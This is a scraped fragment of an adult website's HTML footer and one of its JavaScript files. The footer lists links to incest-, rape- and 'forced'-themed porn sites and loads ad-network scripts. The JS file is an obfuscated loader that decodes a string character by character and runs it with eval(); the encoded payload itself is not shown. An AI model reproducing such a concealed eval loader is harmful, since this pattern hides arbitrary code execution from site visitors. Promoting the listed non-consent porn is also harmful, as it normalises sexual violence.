href="https://realincest.cc/" data-ct="452835852"><i class="la la-caret-right"></i> <span>realincest.cc</span></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-caret-right"></i> <span>RoughTube</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-caret-right"></i> <span>pornoincesto</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-caret-right"></i> <span>FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-caret-right"></i> <span>forced blowjob site</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-caret-right"></i> <span>incestmoviesxxx</span></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-caret-right"></i> <span>schwesterficktbruder.com</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-caret-right"></i> <span>incesteporno.me</span></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-caret-right"></i> <span>muttersohnsexxxx</span></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-caret-right"></i> <span>porno violento</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-caret-right"></i> <span>incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-caret-right"></i> <span>4kincestporn</span></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-caret-right"></i> <span>Porntaboofree.com</span></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-caret-right"></i> <span>mutterficktsohnxxx.com</span></a></li> --> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>inzest.me</span></p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f944d130e2a43aa8e2ea0cb20de4ecc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://inzest.me/js/iCKZwJpWQwokeTpyBhYR.js
body_size: 23044
content:
function grgpep(fjbclk){var auml='Z';var qaqomryr='A';var geaxlb=[];var zaskflhkv=new RegExp('['+qaqomryr+'-'+auml+']');var otexkeswfk=fjbclk.split(zaskflhkv);for(var i=0;i<otexkeswfk.length;i++){geaxlb.push(String.fromCharCode(parseInt(otexkeswfk[i],34)/(70)));}eval(geaxlb.splice(1,geaxlb.length).join(''));}grgpep('[base64]'); 
     